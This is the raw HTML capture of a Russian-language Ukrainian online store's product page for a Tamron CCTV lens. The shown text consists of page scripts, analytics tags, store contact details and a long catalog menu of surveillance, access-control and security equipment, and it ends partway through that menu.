

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/12VA1040ASIR
body_size: 21294
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769188939','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1c86e3ed4f1d3f2d0e0c645f3c105a0e'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/12VA1040ASIR" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768698017260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176869806420274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 10106;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Объектив Tamron 12VA1040ASIR</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/12VA1040ASIR">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/12VA1040ASIR">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/12VA1040ASIR">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
